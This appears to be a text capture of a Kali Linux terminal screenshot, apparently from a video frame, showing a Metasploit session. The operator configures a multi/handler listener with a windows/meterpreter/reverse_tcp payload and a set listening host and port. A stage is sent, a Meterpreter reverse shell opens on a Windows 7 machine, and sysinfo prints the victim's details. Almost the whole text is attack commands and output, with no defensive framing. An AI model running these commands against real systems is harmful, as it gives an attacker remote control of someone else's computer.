 Applications Places Terminal Sun 10:52 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
| // \\ | ********************* |
+---------------------------+---------------------------+
| o O o | \'\/\/\/'/ |
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.109
lhost => 192.168.10.109
msf5 exploit(multi/handler) > set lport 7878
lport => 7878
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.109:7878
[*] Sending stage (179779 bytes) to 192.168.10.110
[*] Meterpreter session 1 opened (192.168.10.109:7878 -> 192.168.10.110:51155) at 2019-12-29 10:52:02 -0500
meterpreter > sysinfo
Computer : SAMMY-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >